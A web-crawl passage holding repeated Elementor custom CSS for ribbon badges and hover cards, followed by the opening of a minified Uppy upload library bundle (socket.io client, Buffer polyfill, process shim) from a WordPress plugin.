 height: 6px;
 width: 8px;
 left: -8px;
 top: 0;
 border-radius: 8px 8px 0 0;
 background: #C02031;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-5fec656 */.ribbonen {
  color: white;
}
.ribbon:nth-child(even) {
  margin-right: 4%;
}

  .ribbon:nth-child(even) {
    margin-right: 0%;
  }
}
.ribbonen {
  position: absolute;
  top: -6.1px;
  right: 10px;
}

.ribbonen span {
  position: relative;
  display: block;
  text-align: center;
  background: #F8463F;
  font-size: 12px;
  font-family: 'Tahoma';
  line-height: 1;
  padding: 7px 8px 8px;
  border-top-right-radius: 8px;
  width: 50px;
   height: 25px
}
.ribbonen span:before, .ribbonen span:after {
  position: absolute;
  content: "";
}
.ribbonen span:before {
 height: 6px;
 width: 6px;
 left: -6px;
 top: 0;
 background: #F8463F;
}
.ribbonen span:after {
 height: 6px;
 width: 8px;
 left: -8px;
 top: 0;
 border-radius: 8px 8px 0 0;
 background: #C02031;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-32dd372 */.elementor-8314 .elementor-element.elementor-element-32dd372:hover {
    transform: translateY(-20px);
    box-shadow: 0 10px 25px #4D4D4D;
}
.elementor-8314 .elementor-element.elementor-element-32dd372,.elementor-8314 .elementor-element.elementor-element-32dd372:hover {
      transition-property: all;
   transition-delay: 0ms;
   transition-duration: 400ms;
   transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-5fec656 */.ribbonen {
  color: white;
}
.ribbon:nth-child(even) {
  margin-right: 4%;
}

  .ribbon:nth-child(even) {
    margin-right: 0%;
  }
}
.ribbonen {
  position: absolute;
  top: -6.1px;
  right: 10px;
}

.ribbonen span {
  position: relative;
  display: block;
  text-align: center;
  background: #F8463F;
  font-size: 12px;
  font-family: 'Tahoma';
  line-height: 1;
  padding: 7px 8px 8px;
  border-top-right-radius: 8px;
  width: 50px;
   height: 25px
}
.ribbonen span:before, .ribbonen span:after {
  position: absolute;
  content: "";
}
.ribbonen span:before {
 height: 6px;
 width: 6px;
 left: -6px;
 top: 0;
 background: #F8463F;
}
.ribbonen span:after {
 height: 6px;
 width: 8px;
 left: -8px;
 top: 0;
 border-radius: 8px 8px 0 0;
 background: #C02031;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-5fec656 */.ribbonen {
  color: white;
}
.ribbon:nth-child(even) {
  margin-right: 4%;
}

  .ribbon:nth-child(even) {
    margin-right: 0%;
  }
}
.ribbonen {
  position: absolute;
  top: -6.1px;
  right: 10px;
}

.ribbonen span {
  position: relative;
  display: block;
  text-align: center;
  background: #F8463F;
  font-size: 12px;
  font-family: 'Tahoma';
  line-height: 1;
  padding: 7px 8px 8px;
  border-top-right-radius: 8px;
  width: 50px;
   height: 25px
}
.ribbonen span:before, .ribbonen span:after {
  position: absolute;
  content: "";
}
.ribbonen span:before {
 height: 6px;
 width: 6px;
 left: -6px;
 top: 0;
 background: #F8463F;
}
.ribbonen span:after {
 height: 6px;
 width: 8px;
 left: -8px;
 top: 0;
 border-radius: 8px 8px 0 0;
 background: #C02031;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-32dd372 */.elementor-8314 .elementor-element.elementor-element-32dd372:hover {
    transform: translateY(-20px);
    box-shadow: 0 10px 25px #4D4D4D;
}
.elementor-8314 .elementor-element.elementor-element-32dd372,.elementor-8314 .elementor-element.elementor-element-32dd372:hover {
      transition-property: all;
   transition-delay: 0ms;
   transition-duration: 400ms;
   transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/js/uppy.min.js?ver=1.15.0
body_size: 535642
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Uppy=e()}}(function(){var define,module,exports,createModuleFactory=function(e){var t;return function(r){return t||e(t={exports:{},parent:r},t.exports),t.exports}},_$lib_59=createModuleFactory(function(e,t){var r=_$browser_65("socket.io-client");e.exports=t=i;var n=t.managers={};function i(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o=_$url_63(e),s=o.source,a=o.id,u=o.path,l=n[a]&&u in n[a].nsps;return t.forceNew||t["force new connection"]||!1===t.multiplex||l?(r("ignoring socket cache for %s",s),i=_$manager_60(s,t)):(n[a]||(r("new io instance for %s",s),n[a]=_$manager_60(s,t)),i=n[a]),o.query&&!t.query&&(t.query=o.query),i.socket(o.path,t)}t.protocol=_$socketIoParser_69.protocol,t.connect=i,t.Manager=_$manager_60,t.Socket=_$socket_62}),_$empty_7=createModuleFactory(function(e,t){}),_$buffer_8=createModuleFactory(function(e,t){(function(e){"use strict";t.Buffer=e,t.INSPECT_MAX_BYTES=50;var r=2147483647;function n(t){if(t>r)throw new RangeError('The value "'+t+'" is invalid for option "size"');var n=new Uint8Array(t);return n.__proto__=e.prototype,n}function e(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return s(e)}return i(e,t,r)}function i(t,r,i){if("string"==typeof t)return function(t,r){if("string"==typeof r&&""!==r||(r="utf8"),!e.isEncoding(r))throw new TypeError("Unknown encoding: "+r);var i=0|l(t,r),o=n(i),s=o.write(t,r);return s!==i&&(o=o.slice(0,s)),o}(t,r);if(ArrayBuffer.isView(t))return a(t);if(null==t)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(I(t,ArrayBuffer)||t&&I(t.buffer,ArrayBuffer))return function(t,r,n){if(r<0||t.byteLength<r)throw new RangeError('"offset" is outside of buffer bounds');if(t.byteLength<r+(n||0))throw new RangeError('"length" is outside of buffer bounds');var i;return(i=void 0===r&&void 0===n?new Uint8Array(t):void 0===n?new Uint8Array(t,r):new Uint8Array(t,r,n)).__proto__=e.prototype,i}(t,r,i);if("number"==typeof t)throw new TypeError('The "value" argument must not be of type number. Received type number');var o=t.valueOf&&t.valueOf();if(null!=o&&o!==t)return e.from(o,r,i);var s=function(t){if(e.isBuffer(t)){var r=0|u(t.length),i=n(r);return 0===i.length?i:(t.copy(i,0,0,r),i)}return void 0!==t.length?"number"!=typeof t.length||B(t.length)?n(0):a(t):"Buffer"===t.type&&Array.isArray(t.data)?a(t.data):void 0}(t);if(s)return s;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return e.from(t[Symbol.toPrimitive]("string"),r,i);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function o(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function s(e){return o(e),n(e<0?0:0|u(e))}function a(e){for(var t=e.length<0?0:0|u(e.length),r=n(t),i=0;i<t;i+=1)r[i]=255&e[i];return r}function u(e){if(e>=r)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+r.toString(16)+" bytes");return 0|e}function l(t,r){if(e.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||I(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);var n=t.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===n)return 0;for(var o=!1;;)switch(r){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return x(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return R(t).length;default:if(o)return i?-1:x(t).length;r=(""+r).toLowerCase(),o=!0}}function c(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function p(t,r,n,i,o){if(0===t.length)return-1;if("string"==typeof n?(i=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),B(n=+n)&&(n=o?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(o)return-1;n=t.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof r&&(r=e.from(r,i)),e.isBuffer(r))return 0===r.length?-1:d(t,r,n,i,o);if("number"==typeof r)return r&=255,"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,n):Uint8Array.prototype.lastIndexOf.call(t,r,n):d(t,[r],n,i,o);throw new TypeError("val must be string, number or Buffer")}function d(e,t,r,n,i){var o,s=1,a=e.length,u=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;s=2,a/=2,u/=2,r/=2}function l(e,t){return 1===s?e[t]:e.readUInt16BE(t*s)}if(i){var c=-1;for(o=r;o<a;o++)if(l(e,o)===l(t,-1===c?0:o-c)){if(-1===c&&(c=o),o-c+1===u)return c*s}else-1!==c&&(o-=o-c),c=-1}else for(r+u>a&&(r=a-u),o=r;o>=0;o--){for(var p=!0,d=0;d<u;d++)if(l(e,o+d)!==l(t,d)){p=!1;break}if(p)return o}return-1}function h(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=t.length;n>o/2&&(n=o/2);for(var s=0;s<n;++s){var a=parseInt(t.substr(2*s,2),16);if(B(a))return s;e[r+s]=a}return s}function _(e,t,r,n){return U(x(t,e.length-r),e,r,n)}function f(e,t,r,n){return U(function(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function g(e,t,r,n){return f(e,t,r,n)}function y(e,t,r,n){return U(R(t),e,r,n)}function m(e,t,r,n){return U(function(e,t){for(var r,n,i,o=[],s=0;s<e.length&&!((t-=2)<0);++s)n=(r=e.charCodeAt(s))>>8,i=r%256,o.push(i),o.push(n);return o}(t,e.length-r),e,r,n)}function v(e,t,r){return 0===t&&r===e.length?_$base64Js_5.fromByteArray(e):_$base64Js_5.fromByteArray(e.slice(t,r))}function b(e,t,r){r=Math.min(e.length,r);for(var n=[],i=t;i<r;){var o,s,a,u,l=e[i],c=null,p=l>239?4:l>223?3:l>191?2:1;if(i+p<=r)switch(p){case 1:l<128&&(c=l);break;case 2:128==(192&(o=e[i+1]))&&(u=(31&l)<<6|63&o)>127&&(c=u);break;case 3:o=e[i+1],s=e[i+2],128==(192&o)&&128==(192&s)&&(u=(15&l)<<12|(63&o)<<6|63&s)>2047&&(u<55296||u>57343)&&(c=u);break;case 4:o=e[i+1],s=e[i+2],a=e[i+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&(u=(15&l)<<18|(63&o)<<12|(63&s)<<6|63&a)>65535&&u<1114112&&(c=u)}null===c?(c=65533,p=1):c>65535&&(c-=65536,n.push(c>>>10&1023|55296),c=56320|1023&c),n.push(c),i+=p}return function(e){var t=e.length;if(t<=w)return String.fromCharCode.apply(String,e);for(var r="",n=0;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=w));return r}(n)}e.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(t){return!1}}(),e.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(e.prototype,"parent",{enumerable:!0,get:function(){if(e.isBuffer(this))return this.buffer}}),Object.defineProperty(e.prototype,"offset",{enumerable:!0,get:function(){if(e.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&e[Symbol.species]===e&&Object.defineProperty(e,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),e.poolSize=8192,e.from=function(e,t,r){return i(e,t,r)},e.prototype.__proto__=Uint8Array.prototype,e.__proto__=Uint8Array,e.alloc=function(e,t,r){return function(e,t,r){return o(e),e<=0?n(e):void 0!==t?"string"==typeof r?n(e).fill(t,r):n(e).fill(t):n(e)}(e,t,r)},e.allocUnsafe=function(e){return s(e)},e.allocUnsafeSlow=function(e){return s(e)},e.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==e.prototype},e.compare=function(t,r){if(I(t,Uint8Array)&&(t=e.from(t,t.offset,t.byteLength)),I(r,Uint8Array)&&(r=e.from(r,r.offset,r.byteLength)),!e.isBuffer(t)||!e.isBuffer(r))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===r)return 0;for(var n=t.length,i=r.length,o=0,s=Math.min(n,i);o<s;++o)if(t[o]!==r[o]){n=t[o],i=r[o];break}return n<i?-1:i<n?1:0},e.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},e.concat=function(t,r){if(!Array.isArray(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return e.alloc(0);var n;if(void 0===r)for(r=0,n=0;n<t.length;++n)r+=t[n].length;var i=e.allocUnsafe(r),o=0;for(n=0;n<t.length;++n){var s=t[n];if(I(s,Uint8Array)&&(s=e.from(s)),!e.isBuffer(s))throw new TypeError('"list" argument must be an Array of Buffers');s.copy(i,o),o+=s.length}return i},e.byteLength=l,e.prototype._isBuffer=!0,e.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)c(this,t,t+1);return this},e.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)c(this,t,t+3),c(this,t+1,t+2);return this},e.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)c(this,t,t+7),c(this,t+1,t+6),c(this,t+2,t+5),c(this,t+3,t+4);return this},e.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?b(this,0,e):function(e,t,r){var n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return E(this,t,r);case"utf8":case"utf-8":return b(this,t,r);case"ascii":return S(this,t,r);case"latin1":case"binary":return k(this,t,r);case"base64":return v(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}.apply(this,arguments)},e.prototype.toLocaleString=e.prototype.toString,e.prototype.equals=function(t){if(!e.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===e.compare(this,t)},e.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},e.prototype.compare=function(t,r,n,i,o){if(I(t,Uint8Array)&&(t=e.from(t,t.offset,t.byteLength)),!e.isBuffer(t))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===r&&(r=0),void 0===n&&(n=t?t.length:0),void 0===i&&(i=0),void 0===o&&(o=this.length),r<0||n>t.length||i<0||o>this.length)throw new RangeError("out of range index");if(i>=o&&r>=n)return 0;if(i>=o)return-1;if(r>=n)return 1;if(this===t)return 0;for(var s=(o>>>=0)-(i>>>=0),a=(n>>>=0)-(r>>>=0),u=Math.min(s,a),l=this.slice(i,o),c=t.slice(r,n),p=0;p<u;++p)if(l[p]!==c[p]){s=l[p],a=c[p];break}return s<a?-1:a<s?1:0},e.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},e.prototype.indexOf=function(e,t,r){return p(this,e,t,r,!0)},e.prototype.lastIndexOf=function(e,t,r){return p(this,e,t,r,!1)},e.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var i=this.length-t;if((void 0===r||r>i)&&(r=i),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var o=!1;;)switch(n){case"hex":return h(this,e,t,r);case"utf8":case"utf-8":return _(this,e,t,r);case"ascii":return f(this,e,t,r);case"latin1":case"binary":return g(this,e,t,r);case"base64":return y(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return m(this,e,t,r);default:if(o)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),o=!0}},e.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var w=4096;function S(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(127&e[i]);return n}function k(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(e[i]);return n}function E(e,t,r){var n,i=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>i)&&(r=i);for(var o="",s=t;s<r;++s)o+=(n=e[s])<16?"0"+n.toString(16):n.toString(16);return o}function P(e,t,r){for(var n=e.slice(t,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}function C(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function A(t,r,n,i,o,s){if(!e.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(r>o||r<s)throw new RangeError('"value" argument is out of bounds');if(n+i>t.length)throw new RangeError("Index out of range")}function T(e,t,r,n,i,o){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function $(e,t,r,n,i){return t=+t,r>>>=0,i||T(e,0,r,4),_$ieee754_40.write(e,t,r,n,23,4),r+4}function F(e,t,r,n,i){return t=+t,r>>>=0,i||T(e,0,r,8),_$ieee754_40.write(e,t,r,n,52,8),r+8}e.prototype.slice=function(t,r){var n=this.length;(t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(r=void 0===r?n:~~r)<0?(r+=n)<0&&(r=0):r>n&&(r=n),r<t&&(r=t);var i=this.subarray(t,r);return i.__proto__=e.prototype,i},e.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||C(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n},e.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||C(e,t,this.length);for(var n=this[e+--t],i=1;t>0&&(i*=256);)n+=this[e+--t]*i;return n},e.prototype.readUInt8=function(e,t){return e>>>=0,t||C(e,1,this.length),this[e]},e.prototype.readUInt16LE=function(e,t){return e>>>=0,t||C(e,2,this.length),this[e]|this[e+1]<<8},e.prototype.readUInt16BE=function(e,t){return e>>>=0,t||C(e,2,this.length),this[e]<<8|this[e+1]},e.prototype.readUInt32LE=function(e,t){return e>>>=0,t||C(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},e.prototype.readUInt32BE=function(e,t){return e>>>=0,t||C(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},e.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||C(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*t)),n},e.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||C(e,t,this.length);for(var n=t,i=1,o=this[e+--n];n>0&&(i*=256);)o+=this[e+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},e.prototype.readInt8=function(e,t){return e>>>=0,t||C(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},e.prototype.readInt16LE=function(e,t){e>>>=0,t||C(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},e.prototype.readInt16BE=function(e,t){e>>>=0,t||C(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},e.prototype.readInt32LE=function(e,t){return e>>>=0,t||C(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},e.prototype.readInt32BE=function(e,t){return e>>>=0,t||C(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},e.prototype.readFloatLE=function(e,t){return e>>>=0,t||C(e,4,this.length),_$ieee754_40.read(this,e,!0,23,4)},e.prototype.readFloatBE=function(e,t){return e>>>=0,t||C(e,4,this.length),_$ieee754_40.read(this,e,!1,23,4)},e.prototype.readDoubleLE=function(e,t){return e>>>=0,t||C(e,8,this.length),_$ieee754_40.read(this,e,!0,52,8)},e.prototype.readDoubleBE=function(e,t){return e>>>=0,t||C(e,8,this.length),_$ieee754_40.read(this,e,!1,52,8)},e.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||A(this,e,t,r,Math.pow(2,8*r)-1,0);var i=1,o=0;for(this[t]=255&e;++o<r&&(i*=256);)this[t+o]=e/i&255;return t+r},e.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||A(this,e,t,r,Math.pow(2,8*r)-1,0);var i=r-1,o=1;for(this[t+i]=255&e;--i>=0&&(o*=256);)this[t+i]=e/o&255;return t+r},e.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,1,255,0),this[t]=255&e,t+1},e.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},e.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},e.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},e.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},e.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){var i=Math.pow(2,8*r-1);A(this,e,t,r,i-1,-i)}var o=0,s=1,a=0;for(this[t]=255&e;++o<r&&(s*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/s>>0)-a&255;return t+r},e.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){var i=Math.pow(2,8*r-1);A(this,e,t,r,i-1,-i)}var o=r-1,s=1,a=0;for(this[t+o]=255&e;--o>=0&&(s*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/s>>0)-a&255;return t+r},e.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},e.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},e.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},e.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},e.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||A(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},e.prototype.writeFloatLE=function(e,t,r){return $(this,e,t,!0,r)},e.prototype.writeFloatBE=function(e,t,r){return $(this,e,t,!1,r)},e.prototype.writeDoubleLE=function(e,t,r){return F(this,e,t,!0,r)},e.prototype.writeDoubleBE=function(e,t,r){return F(this,e,t,!1,r)},e.prototype.copy=function(t,r,n,i){if(!e.isBuffer(t))throw new TypeError("argument should be a Buffer");if(n||(n=0),i||0===i||(i=this.length),r>=t.length&&(r=t.length),r||(r=0),i>0&&i<n&&(i=n),i===n)return 0;if(0===t.length||0===this.length)return 0;if(r<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),t.length-r<i-n&&(i=t.length-r+n);var o=i-n;if(this===t&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(r,n,i);else if(this===t&&n<r&&r<i)for(var s=o-1;s>=0;--s)t[s+r]=this[s+n];else Uint8Array.prototype.set.call(t,this.subarray(n,i),r);return o},e.prototype.fill=function(t,r,n,i){if("string"==typeof t){if("string"==typeof r?(i=r,r=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!e.isEncoding(i))throw new TypeError("Unknown encoding: "+i);if(1===t.length){var o=t.charCodeAt(0);("utf8"===i&&o<128||"latin1"===i)&&(t=o)}}else"number"==typeof t&&(t&=255);if(r<0||this.length<r||this.length<n)throw new RangeError("Out of range index");if(n<=r)return this;var s;if(r>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(s=r;s<n;++s)this[s]=t;else{var a=e.isBuffer(t)?t:e.from(t,i),u=a.length;if(0===u)throw new TypeError('The value "'+t+'" is invalid for argument "value"');for(s=0;s<n-r;++s)this[s+r]=a[s%u]}return this};var O=/[^+/0-9A-Za-z-_]/g;function x(e,t){var r;t=t||1/0;for(var n=e.length,i=null,o=[],s=0;s<n;++s){if((r=e.charCodeAt(s))>55295&&r<57344){if(!i){if(r>56319){(t-=3)>-1&&o.push(239,191,189);continue}if(s+1===n){(t-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(t-=3)>-1&&o.push(239,191,189),i=r;continue}r=65536+(i-55296<<10|r-56320)}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((t-=1)<0)break;o.push(r)}else if(r<2048){if((t-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return o}function R(e){return _$base64Js_5.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(O,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function U(e,t,r,n){for(var i=0;i<n&&!(i+r>=t.length||i>=e.length);++i)t[i+r]=e[i];return i}function I(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function B(e){return e!=e}}).call(this,_$buffer_8({}).Buffer)}),_$browser_54={},cachedSetTimeout,cachedClearTimeout,process=_$browser_54={};function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(cachedSetTimeout===setTimeout)return setTimeout(e,0);if((cachedSetTimeout===defaultSetTimout||!cachedSetTimeout)&&setTimeout)return cachedSetTimeout=setTimeout,setTimeout(e,0);try{return cachedSetTimeout(e,0)}catch(t){try{return cachedSetTimeout.call(null,e,0)}catch(t){return cachedSetTimeout.call(this,e,0)}}}!function(){try{cachedSetTimeout="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){cachedSetTimeout=defaultSetTimout}try{cachedClearTimeout="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){cachedClearTimeout=defaultClearTimeout}}();var currentQueue,queue=[],draining=!1,queueIndex=-1;function cleanUpNextTick(){draining&&currentQueue&&(draining=!1,currentQueue.length?queue=currentQueue.concat(queue):queueIndex=-1,queue.length&&drainQueue())}function drainQueue(){if(!draining){var e=runTimeout(cleanUpNextTick);draining=!0;for(var t=queue.length;t;){for(currentQueue=queue,queue=[];++queueIndex<t;)currentQueue&&currentQueue[queueIndex].run();queueIndex=-1,t=queue.length}currentQueue=null,draining=!1,function(e){if(cachedClearTimeout===clearTimeout)return clearTimeout(e);if((cachedClearTimeout===defaultClearTimeout||!cachedClearTimeout)&&clearTimeout)return cachedClearTimeout=clearTimeout,clearTimeout(e);try{cachedClearTimeout(e)}catch(t){try{return cachedClearTimeout.call(null,e)}catch(t){return cachedClearTimeout.call(this,e)}}}(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}process.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];queue.push(new 